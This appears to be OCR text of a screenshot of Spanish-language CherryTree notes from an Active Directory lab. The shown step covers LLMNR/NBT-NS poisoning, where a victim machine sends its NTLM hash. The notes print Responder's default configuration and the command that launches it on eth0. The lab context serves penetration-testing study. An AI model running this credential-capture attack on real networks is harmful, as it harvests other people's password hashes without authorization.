 EntornoAD-Directo.ctb - /opt/AmatheraeWorld - CherryTree 0.99.30
Archivo Editar Formato Árbol Buscar Ver Marcadores Importar Exportar Ayuda
Active Directory
Crear entorno AD VMWare
Active Dire...
Crear entorno AD VMWare
5. El equipo víctima responderá ‘Okey, pues ahí te envío mi Hash’
A continuación, lanzaremos el Responder con la siguiente configuración por defecto:
/usr/share/responder ✔ # head -n 20 Responder.conf
[Responder Core]
; Servers to start
SQL = On
SMB = On
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
; Custom challenge.
; Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
Para correrlo, ejecutaremos el siguiente comando:
/usr/share/responder ✔ # python Responder.py -I eth0 -rdw